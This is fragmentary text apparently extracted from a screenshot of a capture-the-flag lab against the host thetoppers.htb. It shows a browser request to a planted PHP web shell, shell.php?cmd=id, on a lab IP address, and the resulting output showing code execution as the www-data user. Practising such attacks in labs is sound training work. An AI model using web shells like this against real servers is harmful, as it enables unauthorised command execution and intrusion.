 10.129.227.248/shell.php?cm
s3.thetoppers.htb/
http://10.129.227.248/#conta
Not Secure http://10.129.227.248/shell.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)